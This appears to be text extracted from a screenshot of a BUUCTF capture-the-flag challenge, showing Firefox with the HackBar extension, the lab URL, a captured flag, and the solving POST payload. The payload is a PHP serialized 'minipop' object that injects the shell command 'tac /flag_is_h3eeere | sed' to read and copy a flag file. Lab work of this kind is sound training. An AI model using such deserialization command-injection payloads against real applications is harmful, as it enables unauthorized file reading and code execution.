 火狐主页
BUUCTF在线评测
0bca080a-4120-48e3-8f3a-1334
0bca080a-4120-48e3-8f3a-13348ecc21f9.node4.buuoj.cn:81/test
火狐官方站点 新手上路 常用网址 京东商城 Steam — 顶级在线游... 欢迎使用正方教务管... 欢迎使用正方教务管... 浙江大学城市学院 批改网—秒批作文，... 移动设备上的书签
flag{86f6b4af-34e4-4698-aa96-ee8786d355ff}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://0bca080a-4120-48e3-8f3a-13348ecc21f9.node4.buuoj.cn:81/test
Split URL
Execute
Post data Referer User Agent Cookies Clear All
payload=O:7:"minipop":2:{s:4:"code";s:39:"tac /flag_is_h3eeere | sed '1,20w
test'";s:13:"qwejaskdjnlka";O:7:"minipop":2:{s:4:"code";s:39:"tac /flag_is_h3eeere | sed '1,20w
test'";s:13:"qwejaskdjnlka";N;}}